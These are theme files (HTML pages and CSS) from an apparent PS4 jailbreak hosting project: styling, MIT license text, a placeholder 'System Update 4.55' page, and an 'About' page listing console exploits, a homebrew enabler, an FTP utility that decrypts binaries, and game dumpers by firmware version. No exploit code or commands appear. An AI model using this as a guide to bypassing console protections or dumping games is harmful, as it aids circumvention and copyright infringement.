MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>

<file: themes/default/ps4-updatefeature.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>System Update | PS4 Exploit Host by Al Azif</title>
<link rel="stylesheet" href="/themes/default/style.css">
</head>
<body>
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<h1>PlayStation 4 System Update 4.55</h1>
</div>
<div id="content">
<div id="contentBody">
<h2>About System Update 4.55</h2>
<h3>Main features:</h3>
<ul class="default">
<li>Improves "system stability"</li>
</ul>
</div>
</div>
</div>
</div>
</body>
</html>
<!--
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>


<file: themes/magenta/about.html>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<title>About Exploits | PS4 Exploit Host by Al Azif</title>
<link rel="stylesheet" href="/themes/magenta/style.css">
<style>
h3 {
padding: 8px 0;
background-color: rgba(20, 20, 20, 1);
box-shadow: 0 1rem 2.5rem rgba(0, 0, 0, .3)
}

h2 {
margin-bottom: 0px;
}

.nb {
margin-top: 0;
}
</style>
</head>
<body>
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<div>
<h1>PlayStation 4 Exploit Host</h1>
<a href="index.html" class="about">Back</a>
</div>
</div>
<div id="content">
<div id="contentBody">
<h2>About</h2>
<h3 class="nb">1.01:</h3>
<h4>Playground:</h4>
<ul class="default">
<li>CTurt's playground ported to 1.01 by zecoxao.</li>
</ul>
<h3>1.76:</h3>
<h4>Playground:</h4>
<ul class="default">
<li>CTurt's original PS4 playground.</li>
</ul>
<h3>4.05:</h3>
<h4>Original:</h4>
<ul class="default">
<li>Specter's original implementation. Listens for payloads on port 9020.</li>
</ul>
<h4>Original (+ Jailbreak):</h4>
<ul class="default">
<li>Specter's original implementation modified to break the webkit jail by IDC. Listens for payloads
on port 9020.</li>
</ul>
<h4>HEN:</h4>
<ul class="default">
<li>Homebrew enabler. The culumination of work by many devs. flatz, IDC, VV1LD, XVortex, and others.</li>
</ul>
<h4>FTP:</h4>
<ul class="default">
<li>FTP Utility by XVortex. Decrypts binaries on the fly and supports custom DUMP command.</li>
</ul>
<h4>Dumper:</h4>
<ul class="default">
<li>All-in-one game dumper by XVortex.</li>
</ul>
<h4>Backup:</h4>
<ul class="default">
<li>Utility for dumping addcont.db, app.db, and gamesaves to a USB device by Stooged.</li>
</ul>
<h4>HEN-VR:</h4>
<ul class="default">
<li>The same as HEN but it also enables VR headsets that are of a higher firmware than allowed by Stooged.</li>
</ul>
<h3>4.55:</h3>
<h4>Original:</h4>
<ul class="default">
<li>The original 4.55 exploit by qwertyoruiopz, flatz, specter, and others. Listens for payloads on port
9020.</li>
</ul>
<h4>HEN:</h4>
<ul class="default">
<li>Homebrew enabler. The "Holy Grail" released by m0rph3us1987.</li>
</ul>
<h4>FTP:</h4>
<ul class="default">
<li>FTP Utility by XVortex. Decrypts binaries on the fly and supports custom DUMP command.</li>
</ul>
<h4>Dumper:</h4>
<ul class="default">
<li>All-in-one game dumper by XVortex. JS payload provided by LightningMods.</li>
</ul>
<h4>Browser Enabler:</h4>
<ul class="default">
<li>Browser telling you to sign in to PSN to use it? Run this instead. JS payload provided by LightningMods.</li>
</ul>
<h3>5.01-5.05:</h3>
<h4>Webkit (POC):</h4>
<ul class="default">
<li>A webkit POC by AlexZZZ9 that is able to run successfully on 5.01, 5.03, 5.05 and the 5.50 Beta 3.</li>
</ul>
</div>
</div>
</div>
</div>
</body>
</html>
<!--
Copyright (c) 2018 Al Azif, https://github.com/Al-Azif/peh-themes

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>

<file: themes/magenta/ps4-updatefeature.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>System Update | PS4 Exploit Host by Al Azif</title>
<link rel="stylesheet" href="/themes/magenta/style.css">
</head>
<body>
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<h1>PlayStation 4 System Update 4.55</h1>
</div>
<div id="content">
<div id="contentBody">
<h2>About System Update 4.55</h2>
<h3>Main features:</h3>
<ul class="default">
<li>Improves "system stability"</li>
</ul>
</div>
</div>
</div>
</div>
</body>
</html>
<!--
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>
<file: themes/default/style.css>
html {
    height: 100%;
}
body {
    background-image: url('/themes/default/image.jpg');
    background-position: right bottom;
    background-repeat: no-repeat;
    background-attachment: fixed;
    min-height: 100%;
}
#wrapper {
    width: 100%;
}
#contentHeader {
    padding: 20px 40px;
    background: #003263;
    border-top: 1px solid #6392b1;
}
#content {
    width: 100%;
}
#contentBody {
    padding: 40px 50px 20px;
    color: #333;
}
#ifr {
    margin: 0;
    padding: 0;
    width: 0;
    height: 0;
    border: none;
    display: none;
}
h1 {
    font-size: 150%;
    color: #fff;
}
h2 {
    font-size: 130%;
    font-weight: normal;
    border-bottom: 1px solid #003488;
    margin-bottom: 1em;
}
h3 {
    font-size: 120%;
    margin-top: 2em;
    padding-left: 5px;
    border-left: 10px solid #9EC9E1;
    margin-bottom: 1em;
}
h4 {
    font-size: 100%;
    margin-top: 2em;
    margin-left: 24px;
    padding-left: 5px;
    border-left: 5px solid #9EC9E1;
    margin-bottom: 1em;
}
.about {
    font-size: large;
    color: #fff;
    text-decoration: none;
    position: absolute;
    right: 20px;
    top: 80px;
}
ul.default {
    list-style: disc outside;
    margin-bottom: 1em;
}
ul.default li {
    margin-left: 1.5em;
    padding-left: 0;
}
.btn {
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 24px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    cursor: pointer;
}
.btn-disabled {
    width: 325px;
    background-color: #777777;
    color: white;
    border-radius: 8px;
}
.btn-main {
    width: 325px;
    background-color: #003263;
    color: white;
    border-radius: 8px;
}
.btn-main:hover {
    width: 325px;
    background-color: #0058b1;
    color: white;
    border-radius: 8px;
}
/*
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
</file>
<file: themes/magenta/style.css>
@import url('https://fonts.googleapis.com/css?family=Righteous');
*{
    box-sizing: border-box;
}
html {
    height: 100%;
    font-family: 'Righteous', cursive;
}
body {
    background-image: linear-gradient(135deg, rgba(40,36,36,1) 0%,rgba(20,20,20,1) 100%);
    padding: 0;
    margin:0;
}
#wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}
#contentHeader {
    padding: 20px 40px;
    text-align: center;
}
#content {
    width: 100%;
}
#contentBody {
    padding: 40px 50px 20px;
    color: #333;
    text-align: center;
}
#ifr {
    margin: 0;
    padding: 0;
    width: 0;
    height: 0;
    border: none;
    display: none;
}
h1 {
    font-size: 3rem;
    color: #fff;
    letter-spacing: .8rem;
}
h2 {
    color:#fff;
    font-size: 130%;
    font-weight: normal;
    border-bottom: 1px solid #FF3366;
    margin-bottom: 1em;
    text-transform: uppercase;
    padding:8px 0;
    background-color: rgba(20,20,20,1);
    box-shadow: 0 1rem 2.5rem rgba(0,0,0,.3)
}
h3 {
    color:#fff;
    font-size: 120%;
    border-bottom: 1px solid #FF3366;
    margin-top: 2em;
    padding-left: 5px;
    margin-bottom: 1em;
}
h4 {
    color:#fff;
    font-size: 100%;
    margin-top: 2em;
    margin-left: 24px;
    padding-left: 5px;
    margin-bottom: 1em;
}
.about {
    font-size: large;
    color: #fff;
    text-decoration: none;
    background-color: #FF3366;
    padding: .6rem 1.5rem;
    border-radius: 5px;
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, .3);
}
ul.default {
    list-style: none;
    margin-bottom: 1em;
}
ul.default li {
    color:#fff;
    margin-left: 1.5em;
    padding-left: 0;
}
.btn {
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 24px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s;
    border-radius: 150px;
    cursor: pointer;
    color: white;
    width: 325px;
    border:0;
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, .3);
}
.btn-main {
    background: linear-gradient(to bottom,  #FF3366, #BA265D);

}
.btn-main:hover {
    background: linear-gradient(to bottom, #BA265D, #FF3366);
}
/*
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
</file>
